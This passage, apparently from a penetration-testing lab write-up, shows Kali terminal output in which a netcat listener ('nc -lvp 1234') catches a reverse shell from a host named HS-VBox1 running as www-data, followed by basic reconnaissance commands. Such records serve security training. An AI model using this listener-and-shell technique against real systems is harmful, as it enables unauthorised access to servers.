 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
Listening on 1234
Connection received on 42358
Linux HS-VBox1 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
00:24:27 up 4:01, 0 users, load average: 63.08, 49.69, 69.30
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
HS-VBox1
$ systeminfo
/bin/sh: 3: systeminfo: not found
$ pwd
/
$
Post Comment
3 COMMENTS